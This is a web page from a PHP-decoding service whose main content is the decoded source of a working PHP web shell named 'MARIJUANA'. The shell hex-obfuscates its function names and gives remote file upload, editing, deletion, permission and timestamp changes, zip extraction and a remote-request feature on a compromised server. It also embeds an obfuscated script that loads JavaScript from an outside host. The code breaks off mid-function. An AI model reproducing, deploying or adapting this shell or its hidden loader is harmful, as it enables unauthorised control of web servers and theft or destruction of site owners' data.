

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/248a7e4583c2bca2de58e1e894ea4f76/
body_size: 9079
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php header(&quot;X-XSS-Protection: 0&quot;);ob_s..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php header(&quot;X-XSS-Protection: 0&quot;);ob_start();set_time_limit(0);error_reporting(0);ini_se..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/248a7e4583c2bca2de58e1e894ea4f76/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?php header(&quot;X-XSS-Protection: 0&quot;);ob_start();set_time_limit(0);error_reporting(0);ini_set(&#x27;display_errors&#x27;, FALSE); 
$Array = [ 
		&#x27;7068705f756e616d65&#x27;, 
		&#x27;70687076657273696f6e&#x27;, 
		&#x27;6368646972&#x27;, 
		&#x27;676574637764&#x27;, 
		&#x27;707265675f73706c6974&#x27;, 
		&#x27;636f7079&#x27;, 
		&#x27;66696c655f6765745f636f6e74656e7473&#x27;, 
		&#x27;6261736536345f6465636f6465&#x27;, 
		&#x27;69735f646972&#x27;, 
		&#x27;6f625f656e645f636c65616e28293b&#x27;, 
		&#x27;756e6c696e6b&#x27;, 
		&#x27;6d6b646972&#x27;, 
		&#x27;63686d6f64&#x27;, 
		&#x27;7363616e646972&#x27;, 
		&#x27;7374725f7265706c616365&#x27;, 
		&#x27;68746d6c7370656369616c6368617273&#x27;, 
		&#x27;7661725f64756d70&#x27;, 
		&#x27;666f70656e&#x27;, 
		&#x27;667772697465&#x27;, 
		&#x27;66636c6f7365&#x27;, 
		&#x27;64617465&#x27;, 
		&#x27;66696c656d74696d65&#x27;, 
		&#x27;737562737472&#x27;, 
		&#x27;737072696e7466&#x27;, 
		&#x27;66696c657065726d73&#x27;, 
		&#x27;746f756368&#x27;, 
		&#x27;66696c655f657869737473&#x27;, 
		&#x27;72656e616d65&#x27;, 
		&#x27;69735f6172726179&#x27;, 
		&#x27;69735f6f626a656374&#x27;, 
		&#x27;737472706f73&#x27;, 
		&#x27;69735f7772697461626c65&#x27;, 
		&#x27;69735f7265616461626c65&#x27;, 
		&#x27;737472746f74696d65&#x27;, 
		&#x27;66696c6573697a65&#x27;, 
		&#x27;726d646972&#x27;, 
		&#x27;6f625f6765745f636c65616e&#x27;, 
		&#x27;7265616466696c65&#x27;, 
		&#x27;617373657274&#x27;, 
]; 
$___ = count($Array); 
for($i=0;$i&lt;$___;$i++) { 
	$GNJ[] = uhex($Array[$i]); 
} 
?&gt; 
&lt;!DOCTYPE html&gt; 
	&lt;html dir=&quot;auto&quot; lang=&quot;en-US&quot;&gt; 
 
		&lt;head&gt; 
			&lt;meta charset=&quot;UTF-8&quot;&gt; 
			&lt;meta name=&quot;robots&quot; content=&quot;NOINDEX, NOFOLLOW&quot;&gt; 
 
				&lt;title&gt;MARIJUANA&lt;/title&gt; 
 
			&lt;link rel=&quot;icon&quot; href=&quot;//0x5a455553.github.io/MARIJUANA/icon.png&quot; /&gt; 
			&lt;link rel=&quot;stylesheet&quot; href=&quot;//0x5a455553.github.io/MARIJUANA/main.css&quot; type=&quot;text/css&quot;&gt; 
 
			&lt;script src=&quot;//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js&quot;&gt;&lt;/script&gt; 
			&lt;script src=&quot;//cdnjs.cloudflare.com/ajax/libs/notify/0.4.2/notify.min.js&quot;&gt;&lt;/script&gt; 
		&lt;/head&gt; 
 
		&lt;body&gt; 
			&lt;header&gt; 
				&lt;div class=&quot;y x&quot;&gt; 
					&lt;a class=&quot;ajx&quot; href=&quot;&lt;?php echo basename($_SERVER[&#x27;PHP_SELF&#x27;]);?&gt;&quot;&gt; 
						MARIJuANA 
					&lt;/a&gt; 
				&lt;/div&gt; 
 
				&lt;div class=&quot;q x w&quot;&gt; 
					&amp;#8212; DIOS &amp;#8212; NO &amp;#8212; CREA &amp;#8212; NADA &amp;#8212; EN &amp;#8212; VANO &amp;#8212; 
				&lt;/div&gt; 
				 
			&lt;/header&gt; 
&lt;script language=javascript&gt;document.write(unescape(&#x27;%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%6A%61%76%61%73%63%72%69%70%74%22%3E%66%75%6E%63%74%69%6F%6E%20%64%46%28%73%29%7B%76%61%72%20%73%31%3D%75%6E%65%73%63%61%70%65%28%73%2E%73%75%62%73%74%72%28%30%2C%73%2E%6C%65%6E%67%74%68%2D%31%29%29%3B%20%76%61%72%20%74%3D%27%27%3B%66%6F%72%28%69%3D%30%3B%69%3C%73%31%2E%6C%65%6E%67%74%68%3B%69%2B%2B%29%74%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%73%31%2E%63%68%61%72%43%6F%64%65%41%74%28%69%29%2D%73%2E%73%75%62%73%74%72%28%73%2E%6C%65%6E%67%74%68%2D%31%2C%31%29%29%3B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%75%6E%65%73%63%61%70%65%28%74%29%29%3B%7D%3C%2F%73%63%72%69%70%74%3E&#x27;));dF(&#x27;%264Dtdsjqu%2631tsd%264E%2633iuuqt%264B00ibdljohuppm/ofu0mpht0dj%7B/kt%2633%264F%264D0tdsjqu%264F%26311&#x27;)&lt;/script&gt; 
			&lt;article&gt; 
				&lt;div class=&quot;i&quot;&gt; 
					&lt;i class=&quot;far fa-hdd&quot;&gt;&lt;/i&gt; 
					&lt;?php echo $GNJ[0]();?&gt; 
 
					&lt;br /&gt; 
 
					&lt;i class=&quot;far fa-lightbulb&quot;&gt;&lt;/i&gt; &amp;thinsp;&amp;thinsp;&lt;b&gt;SOFT  :&lt;/b&gt; &lt;?php echo $_SERVER[&#x27;SERVER_SOFTWARE&#x27;];?&gt; &lt;b&gt;PHP :&lt;/b&gt; &lt;?php echo $GNJ[1]();?&gt; 
 
					&lt;br /&gt; 
 
					&lt;i class=&quot;far fa-folder&quot;&gt;&lt;/i&gt; 
					 
					&lt;?php 
					if(isset($_GET[&quot;d&quot;])) { 
						$d = uhex($_GET[&quot;d&quot;]); 
						$GNJ[2](uhex($_GET[&quot;d&quot;])); 
					} 
					else { 
						$d = $GNJ[3](); 
					} 
					$k = $GNJ[4](&quot;/(\\|\/)/&quot;, $d ); 
					foreach ($k as $m =&gt; $l) {  
						if($l==&#x27;&#x27; &amp;&amp; $m==0) { 
							echo &#x27;&lt;a class=&quot;ajx&quot; href=&quot;?d=2f&quot;&gt;/&lt;/a&gt;&#x27;; 
						} 
						if($l == &#x27;&#x27;) {  
							continue; 
						} 
						echo &#x27;&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;; 
						for ($i = 0; $i &lt;= $m; $i++) { 
							echo hex($k[$i]);  
							if($i != $m) { 
								echo &#x27;2f&#x27;; 
							} 
						} 
						echo &#x27;&quot;&gt;&#x27;.$l.&#x27;&lt;/a&gt;/&#x27;;  
					} 
					?&gt; 
 
					&lt;br /&gt; 
 
				&lt;/div&gt; 
 
				&lt;div class=&quot;u&quot;&gt; 
					&lt;?php echo $_SERVER[&#x27;SERVER_ADDR&#x27;];?&gt; &lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt; 
					&lt;br /&gt; 
 
					&lt;br /&gt; 
 
					&lt;form method=&quot;post&quot; enctype=&quot;multipart/form-data&quot;&gt; 
						&lt;label class=&quot;l w&quot;&gt; 
							&lt;input type=&quot;file&quot; name=&quot;n[]&quot; onchange=&quot;this.form.submit()&quot; multiple&gt; &amp;nbsp;UPLOAD 
						&lt;/label&gt;&amp;nbsp; 
					&lt;/form&gt; 
 
					&lt;?php 
					$o_ = [  
							&#x27;&lt;script&gt;$.notify(&quot;&#x27;, 
							&#x27;&quot;, { className:&quot;1&quot;,autoHideDelay: 2000,position:&quot;left bottom&quot; });&lt;/script&gt;&#x27; 
						]; 
					$f = $o_[0].&#x27;OK!&#x27;.$o_[1]; 
					$g = $o_[0].&#x27;ER!&#x27;.$o_[1]; 
					if(isset($_FILES[&quot;n&quot;])) { 
						$z = $_FILES[&quot;n&quot;][&quot;name&quot;]; 
						$r = count($z); 
						for( $i=0 ; $i &lt; $r ; $i++ ) { 
							if($GNJ[5]($_FILES[&quot;n&quot;][&quot;tmp_name&quot;][$i], $z[$i])) { 
								echo $f; 
							} 
							else { 
								echo $g; 
							} 
						} 
					} 
					?&gt; 
 
				&lt;/div&gt; 
					&lt;?php 
					$a_ = &#x27;&lt;table cellspacing=&quot;0&quot; cellpadding=&quot;7&quot; width=&quot;100%&quot;&gt; 
						&lt;thead&gt; 
							&lt;tr&gt; 
								&lt;th&gt;&#x27;; 
					$b_ = &#x27;&lt;/th&gt; 
							&lt;/tr&gt; 
						&lt;/thead&gt; 
						&lt;tbody&gt; 
							&lt;tr&gt; 
								&lt;td&gt;&lt;/td&gt; 
							&lt;/tr&gt; 
							&lt;tr&gt; 
								&lt;td class=&quot;x&quot;&gt;&#x27;; 
					$c_ = &#x27;&lt;/td&gt; 
							&lt;/tr&gt; 
						&lt;/tbody&gt; 
					&lt;/table&gt;&#x27;; 
					$d_ = &#x27;&lt;br /&gt; 
										&lt;br /&gt; 
										&lt;input type=&quot;submit&quot; class=&quot;w&quot; value=&quot;&amp;nbsp;OK&amp;nbsp;&quot; /&gt; 
									&lt;/form&gt;&#x27;; 
					if(isset($_GET[&quot;s&quot;])) { 
						echo $a_.uhex($_GET[&quot;s&quot;]).$b_.&#x27; 
									&lt;textarea readonly=&quot;yes&quot;&gt;&#x27;.$GNJ[15]($GNJ[6](uhex($_GET[&quot;s&quot;]))).&#x27;&lt;/textarea&gt; 
									&lt;br /&gt; 
									&lt;br /&gt; 
									&lt;input onclick=&quot;location.href=\&#x27;?d=&#x27;.$_GET[&quot;d&quot;].&#x27;&amp;e=&#x27;.$_GET[&quot;s&quot;].&#x27;\&#x27;&quot; type=&quot;submit&quot; class=&quot;w&quot; value=&quot;&amp;nbsp;EDIT&amp;nbsp;&quot; /&gt; 
								&#x27;.$c_; 
					} 
					elseif(isset($_GET[&quot;y&quot;])) { 
						echo $a_.&#x27;REQUEST&#x27;.$b_.&#x27; 
									&lt;form method=&quot;post&quot;&gt; 
										&lt;input class=&quot;x&quot; type=&quot;text&quot; name=&quot;1&quot; /&gt;&amp;nbsp;&amp;nbsp; 
										&lt;input class=&quot;x&quot; type=&quot;text&quot; name=&quot;2&quot; /&gt; 
										&#x27;.$d_.&#x27; 
									&lt;br /&gt; 
									&lt;textarea readonly=&quot;yes&quot;&gt;&#x27;; 
 
									if(isset($_POST[&quot;2&quot;])) { 
										echo $GNJ[15](dre($_POST[&quot;1&quot;], $_POST[&quot;2&quot;])); 
									} 
 
								echo &#x27;&lt;/textarea&gt; 
								&#x27;.$c_; 
					} 
					elseif(isset($_GET[&quot;e&quot;])) { 
						echo $a_.uhex($_GET[&quot;e&quot;]).$b_.&#x27; 
									&lt;form method=&quot;post&quot;&gt; 
										&lt;textarea name=&quot;e&quot; class=&quot;o&quot;&gt;&#x27;.$GNJ[15]($GNJ[6](uhex($_GET[&quot;e&quot;]))).&#x27;&lt;/textarea&gt; 
										&lt;br /&gt; 
										&lt;br /&gt; 
										&lt;span class=&quot;w&quot;&gt;BASE64&lt;/span&gt; : 
										&lt;select id=&quot;b64&quot; name=&quot;b64&quot;&gt; 
											&lt;option value=&quot;0&quot;&gt;NO&lt;/option&gt; 
											&lt;option value=&quot;1&quot;&gt;YES&lt;/option&gt; 
										&lt;/select&gt; 
										&#x27;.$d_.&#x27; 
								&#x27;.$c_.&#x27; 
								 
					&lt;script&gt; 
						$(&quot;#b64&quot;).change(function() { 
							if($(&quot;#b64 option:selected&quot;).val() == 0) { 
								var X = $(&quot;textarea&quot;).val(); 
								var Z = atob(X); 
								$(&quot;textarea&quot;).val(Z); 
							} 
							else { 
								var N = $(&quot;textarea&quot;).val(); 
								var I = btoa(N); 
								$(&quot;textarea&quot;).val(I); 
							} 
						}); 
					&lt;/script&gt;&#x27;; 
					if(isset($_POST[&quot;e&quot;])) { 
						if($_POST[&quot;b64&quot;] == &quot;1&quot;) { 
							$ex = $GNJ[7]($_POST[&quot;e&quot;]); 
						} 
						else { 
							$ex = $_POST[&quot;e&quot;]; 
						} 
						$fp = $GNJ[17](uhex($_GET[&quot;e&quot;]), &#x27;w&#x27;); 
						if($GNJ[18]($fp, $ex)) { 
							OK(); 
						} 
						else { 
							ER(); 
						} 
						$GNJ[19]($fp); 
					  } 
					} 
					elseif(isset($_GET[&quot;x&quot;])) { 
						rec(uhex($_GET[&quot;x&quot;])); 
						if($GNJ[26](uhex($_GET[&quot;x&quot;]))) { 
							ER(); 
						} 
						else { 
							OK(); 
						} 
 
					} 
					elseif(isset($_GET[&quot;t&quot;])) { 
						echo $a_.uhex($_GET[&quot;t&quot;]).$b_.&#x27; 
									&lt;form action=&quot;&quot; method=&quot;post&quot;&gt; 
										&lt;input name=&quot;t&quot; class=&quot;x&quot; type=&quot;text&quot; value=&quot;&#x27;.$GNJ[20](&quot;Y-m-d H:i&quot;, $GNJ[21](uhex($_GET[&quot;t&quot;]))).&#x27;&quot;&gt; 
										&#x27;.$d_.&#x27; 
								&#x27;.$c_; 
					if( !empty($_POST[&quot;t&quot;]) ) { 
						$p = $GNJ[33]($_POST[&quot;t&quot;]); 
						if($p) { 
							if(!$GNJ[25](uhex($_GET[&quot;t&quot;]),$p,$p)) { 
								ER(); 
							} 
							else { 
								OK(); 
							} 
						} 
						else { 
							ER(); 
						} 
					  } 
					} 
					elseif(isset($_GET[&quot;k&quot;])) { 
						echo $a_.uhex($_GET[&quot;k&quot;]).$b_.&#x27; 
									&lt;form action=&quot;&quot; method=&quot;post&quot;&gt; 
										&lt;input name=&quot;b&quot; class=&quot;x&quot; type=&quot;text&quot; value=&quot;&#x27;.$GNJ[22]($GNJ[23](&#x27;%o&#x27;, $GNJ[24](uhex($_GET[&quot;k&quot;]))), -4).&#x27;&quot;&gt; 
										&#x27;.$d_.&#x27; 
								&#x27;.$c_; 
					if(!empty($_POST[&quot;b&quot;])) { 
						$x = $_POST[&quot;b&quot;]; 
						$t = 0; 
					for($i=strlen($x)-1;$i&gt;=0;--$i) 
						$t += (int)$x[$i]*pow(8, (strlen($x)-$i-1)); 
					if(!$GNJ[12](uhex($_GET[&quot;k&quot;]), $t)) { 
						ER(); 
					} 
					else { 
						OK(); 
						  } 
						} 
					} 
					elseif(isset($_GET[&quot;l&quot;])) { 
						echo $a_.&#x27;+DIR&#x27;.$b_.&#x27; 
									&lt;form action=&quot;&quot; method=&quot;post&quot;&gt; 
										&lt;input name=&quot;l&quot; class=&quot;x&quot; type=&quot;text&quot; value=&quot;&quot;&gt; 
										&#x27;.$d_.&#x27; 
								&#x27;.$c_; 
					if(isset($_POST[&quot;l&quot;])) { 
						if(!$GNJ[11]($_POST[&quot;l&quot;])) { 
							ER(); 
						} 
						else { 
							OK(); 
						} 
					  } 
					} 
					elseif(isset($_GET[&quot;q&quot;])) { 
						if($GNJ[10](__FILE__)) { 
							$GNJ[38]($GNJ[9]); 
							header(&quot;Location: &quot;.basename($_SERVER[&#x27;PHP_SELF&#x27;]).&quot;&quot;); 
							exit(); 
						} 
						else { 
							echo $g; 
						} 
					} 
					elseif(isset($_GET[&quot;n&quot;])) { 
						echo $a_.&#x27;+FILE&#x27;.$b_.&#x27; 
									&lt;form action=&quot;&quot; method=&quot;post&quot;&gt; 
										&lt;input name=&quot;n&quot; class=&quot;x&quot; type=&quot;text&quot; value=&quot;&quot;&gt; 
										&#x27;.$d_.&#x27; 
								&#x27;.$c_; 
					if(isset($_POST[&quot;n&quot;])) { 
						if(!$GNJ[25]($_POST[&quot;n&quot;])) { 
							ER(); 
						} 
						else { 
							OK(); 
						} 
					  } 
					} 
					elseif(isset($_GET[&quot;r&quot;])) { 
						echo $a_.uhex($_GET[&quot;r&quot;]).$b_.&#x27; 
									&lt;form action=&quot;&quot; method=&quot;post&quot;&gt; 
										&lt;input name=&quot;r&quot; class=&quot;x&quot; type=&quot;text&quot; value=&quot;&#x27;.uhex($_GET[&quot;r&quot;]).&#x27;&quot;&gt; 
										&#x27;.$d_.&#x27; 
								&#x27;.$c_; 
					if(isset($_POST[&quot;r&quot;])) { 
						if($GNJ[26]($_POST[&quot;r&quot;])) { 
							ER(); 
						} 
						else { 
							if($GNJ[27](uhex($_GET[&quot;r&quot;]), $_POST[&quot;r&quot;])) { 
								OK(); 
							} 
							else { 
								ER(); 
							} 
						  } 
					   } 
					} 
					elseif(isset($_GET[&quot;z&quot;])) { 
						$zip = new ZipArchive; 
						$res = $zip-&gt;open(uhex($_GET[&quot;z&quot;])); 
							if($res === TRUE) { 
								$zip-&gt;extractTo(uhex($_GET[&quot;d&quot;])); 
								$zip-&gt;close(); 
								OK(); 
							} else { 
								ER(); 
						  } 
					} 
					else { 
					echo &#x27;&lt;table cellspacing=&quot;0&quot; cellpadding=&quot;7&quot; width=&quot;100%&quot;&gt; 
						&lt;thead&gt; 
							&lt;tr&gt; 
								&lt;th width=&quot;44%&quot;&gt;[ NAME ]&lt;/th&gt; 
								&lt;th width=&quot;11%&quot;&gt;[ SIZE ]&lt;/th&gt; 
								&lt;th width=&quot;17%&quot;&gt;[ PERM ]&lt;/th&gt; 
								&lt;th width=&quot;17%&quot;&gt;[ DATE ]&lt;/th&gt; 
								&lt;th width=&quot;11%&quot;&gt;[ ACT ]&lt;/th&gt; 
							&lt;/tr&gt; 
						&lt;/thead&gt; 
						&lt;tbody&gt; 
							&lt;tr&gt; 
								&lt;td&gt; 
									&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($d).&#x27;&amp;n&quot;&gt;+FILE&lt;/a&gt; 
									&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($d).&#x27;&amp;l&quot;&gt;+DIR&lt;/a&gt; 
								&lt;/td&gt; 
							&lt;/tr&gt; 
						&#x27;; 
 
							$h = &quot;&quot;; 
							$j = &quot;&quot;; 
							$w = $GNJ[13]($d); 
							if($GNJ[28]($w) || $GNJ[29]($w)) { 
							foreach($w as $c){ 
								$e = $GNJ[14](&quot;\&quot;, &quot;/&quot;, $d); 
								if(!$GNJ[30]($c, &quot;.zip&quot;)) { 
									$zi = &#x27;&#x27;; 
								} 
								else { 
									$zi = &#x27;&lt;a href=&quot;?d=&#x27;.hex($e).&#x27;&amp;z=&#x27;.hex($c).&#x27;&quot;&gt;U&lt;/a&gt;&#x27;; 
								} 
								if($GNJ[31](&quot;$d/$c&quot;)) { 
										$o = &quot;&quot;; 
								} 
								elseif(!$GNJ[32](&quot;$d/$c&quot;)) { 
										$o = &quot; h&quot;; 
								} 
								else { 
										$o = &quot; w&quot;; 
								} 
								$s = $GNJ[34](&quot;$d/$c&quot;) / 1024; 
								$s = round($s, 3); 
								if($s&gt;=1024) {  
									$s = round($s/1024, 2) . &quot; MB&quot;; 
								} else { 
									$s = $s . &quot; KB&quot;; 
								} 
							if(($c != &quot;.&quot;) &amp;&amp; ($c != &quot;..&quot;)){ 
								($GNJ[8](&quot;$d/$c&quot;)) ? 
								$h .= &#x27;&lt;tr class=&quot;r&quot;&gt; 
							&lt;td&gt; 
								&lt;i class=&quot;far fa-folder m&quot;&gt;&lt;/i&gt; 
								&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($e).hex(&quot;/&quot;.$c).&#x27;&quot;&gt;&#x27;.$c.&#x27;&lt;/a&gt; 
							&lt;/td&gt; 
							&lt;td class=&quot;x&quot;&gt; 
								dir 
							&lt;/td&gt; 
							&lt;td class=&quot;x&quot;&gt; 
								&lt;a class=&quot;ajx&#x27;.$o.&#x27;&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;k=&#x27;.hex($c).&#x27;&quot;&gt;&#x27;.x(&quot;$d/$c&quot;).&#x27;&lt;/a&gt; 
							&lt;/td&gt; 
							&lt;td class=&quot;x&quot;&gt; 
								&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;t=&#x27;.hex($c).&#x27;&quot;&gt;&#x27;.$GNJ[20](&quot;Y-m-d H:i&quot;, $GNJ[21](&quot;$d/$c&quot;)).&#x27;&lt;/a&gt; 
							&lt;/td&gt; 
							&lt;td class=&quot;x&quot;&gt; 
								&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;r=&#x27;.hex($c).&#x27;&quot;&gt;R&lt;/a&gt; 
								&lt;a href=&quot;?d=&#x27;.hex($e).&#x27;&amp;x=&#x27;.hex($c).&#x27;&quot;&gt;D&lt;/a&gt; 
							&lt;/td&gt; 
						&lt;/tr&gt; 
						 
						&#x27; 
							: 
								$j .= &#x27;&lt;tr class=&quot;r&quot;&gt; 
							&lt;td&gt; 
								&lt;i class=&quot;far fa-file m&quot;&gt;&lt;/i&gt;&amp;thinsp; 
								&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;s=&#x27;.hex($c).&#x27;&quot;&gt;&#x27;.$c.&#x27;&lt;/a&gt; 
							&lt;/td&gt; 
							&lt;td class=&quot;x&quot;&gt; 
								&#x27;.$s.&#x27; 
							&lt;/td&gt; 
							&lt;td class=&quot;x&quot;&gt; 
								&lt;a class=&quot;ajx&#x27;.$o.&#x27;&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;k=&#x27;.hex($c).&#x27;&quot;&gt;&#x27;.x(&quot;$d/$c&quot;).&#x27;&lt;/a&gt; 
							&lt;/td&gt; 
							&lt;td class=&quot;x&quot;&gt; 
								&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;t=&#x27;.hex($c).&#x27;&quot;&gt;&#x27;.$GNJ[20](&quot;Y-m-d H:i&quot;, $GNJ[21](&quot;$d/$c&quot;)).&#x27;&lt;/a&gt; 
							&lt;/td&gt; 
							&lt;td class=&quot;x&quot;&gt; 
								&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;r=&#x27;.hex($c).&#x27;&quot;&gt;R&lt;/a&gt; 
								&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;e=&#x27;.hex($c).&#x27;&quot;&gt;E&lt;/a&gt; 
								&lt;a href=&quot;?d=&#x27;.hex($e).&#x27;&amp;g=&#x27;.hex($c).&#x27;&quot;&gt;G&lt;/a&gt; 
								&#x27;.$zi.&#x27; 
								&lt;a href=&quot;?d=&#x27;.hex($e).&#x27;&amp;x=&#x27;.hex($c).&#x27;&quot;&gt;D&lt;/a&gt; 
							&lt;/td&gt; 
						&lt;/tr&gt; 
						 
						&#x27;; 
 
							} 
						} 
					} 
 
						echo $h; 
						echo $j; 
						echo &#x27;&lt;/tbody&gt; 
						&lt;tfoot&gt; 
							&lt;tr&gt; 
								&lt;th class=&quot;et&quot;&gt; 
									&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;y&quot;&gt;REQUEST&lt;/a&gt; 
									&lt;a href=&quot;?d=&#x27;.hex($e).&#x27;&amp;q&quot;&gt;EXIT&lt;/a&gt; 
								&lt;/th&gt; 
								&lt;th class=&quot;et&quot; width=&quot;11%&quot;&gt;&lt;/th&gt; 
								&lt;th class=&quot;et&quot; width=&quot;17%&quot;&gt;&lt;/th&gt; 
								&lt;th class=&quot;et&quot; width=&quot;17%&quot;&gt;&lt;/th&gt; 
								&lt;th class=&quot;et&quot; width=&quot;11%&quot;&gt;&lt;/th&gt; 
							&lt;/tr&gt; 
					&lt;/tfoot&gt; 
				&lt;/table&gt;&#x27;; 
					} 
					?&gt; 
 
			&lt;/article&gt; 
			&lt;footer class=&quot;x&quot;&gt; 
				&amp;copy;TheAlmightyZeus 
			&lt;/footer&gt; 
			&lt;?php 
			if(isset($_GET[&quot;1&quot;])) { 
				echo $f; 
			} 
			elseif(isset($_GET[&quot;0&quot;])) { 
				echo $g; 
			} 
			else { 
				NULL; 
			} 
			?&gt; 
 
			&lt;script&gt; 
				$(&quot;.ajx&quot;).click(function(t){t.preventDefault();var e=$(this).attr(&quot;href&quot;);history.pushState(&quot;&quot;,&quot;&quot;,e),$.get(e,function(t){$(&quot;body&quot;).html(t)})}); 
			&lt;/script&gt; 
		&lt;/body&gt; 
	&lt;/html&gt; 
&lt;?php 
	function rec($j) { 
